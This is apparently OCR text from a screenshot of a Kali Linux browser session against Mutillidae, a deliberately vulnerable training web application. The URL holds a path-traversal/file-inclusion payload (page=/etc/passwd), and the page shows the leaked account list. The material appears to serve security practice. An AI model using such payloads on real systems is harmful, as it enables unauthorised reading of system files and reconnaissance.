 Activities Iceweasel Thu 16:02 ie
Iceweasel
http://10.2...mutillidae/ http://10....ubmit+Vote
10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
udemy